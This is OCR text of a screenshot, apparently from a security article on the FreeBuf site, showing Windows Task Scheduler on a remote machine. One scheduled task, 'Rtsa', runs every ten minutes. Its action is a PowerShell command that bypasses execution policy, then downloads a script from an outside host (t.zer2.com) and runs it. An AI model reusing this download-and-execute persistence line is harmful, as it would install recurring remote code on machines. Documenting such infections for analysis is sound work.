 10.11.1.89 - 远程桌面连接
任务计划程序(本地)
任务计划程序库
Microsoft
Windows
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建
Optimize St... 排队 当计算机空闲时 2019/8/2 10:26:29 操作成功完成。 (0x0) Mic
Rtsa 排队 在 2019/8/2 的 7:04 时 - 触发后,无限期地每隔 10 分钟 重复一次。 2019/8/2 11:14:00 2019/8/2 11:04:00 操作成功完成。 (0x0) SYS
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时,必须指定任务启动时发生的操作。若要更改这些操作,使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell -nop -ep bypass -c "IEX(New-Object System.Net.WebClient).DownloadString(\"http://t.zer2.com/ipc.jsp?h\")"
REEBUF
白帽hub